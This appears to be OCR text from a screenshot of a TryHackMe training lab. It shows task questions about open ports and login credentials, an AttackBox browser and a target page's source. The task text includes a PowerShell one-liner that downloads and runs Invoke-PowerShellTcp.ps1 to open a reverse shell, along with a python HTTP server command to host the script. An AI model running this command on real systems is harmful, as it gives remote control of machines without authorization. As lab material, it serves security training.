 10.10.60.60
1
Please note that this machine does not respond to ping (ICMP) and may take a few minutes to boot
up.
Answer the questions below
How many ports are open? (TCP only)
3
Correct Answer
What is the username and password for the login panel? (in the format username:password)
Answer format: *****:*****
Submit
Find a feature of the tool that allows you to execute commands on the underlying system. When you
find this feature, you can use this command to get the reverse shell on your machine and then run
it: powershell iex (New-Object Net.WebClient).DownloadString('http://your-ip:your-port/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress your-ip -Port your-port
You first need to download the Powershell script and make it available for the server to download.
You can do this by creating an http server with python: python3 -m http.server
No answer needed
Correct Answer
Hint
Applications Place Wed 10 Jul, 21:11 AttackBox IP:10.10.60.60
http://10.10.220.194/ — Mozilla Firefox
10.10.220.194/
http://10.10.2
Sign in [Jenk
GitHub - sam
nishang/She
view-source:http://10.10.220.194/
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
1 <html>
2 <head>
3 <style>
4 * {font-family: Arial;}
5 </style>
6 </head>
7 <body><center><br />
8 <img width="200" height+"300" src="bruce.jpg"><br /><br />
9 RIP Bruce Wayne<br /><br />
10 Donations to <strong>alfred@wayneenterprises.com</strong> are greatly appreciated.
11 </center></body>
12 </html>
view-source:http://10.10.220.194/bruce.jpg
THM AttackBox
1h 34min 32s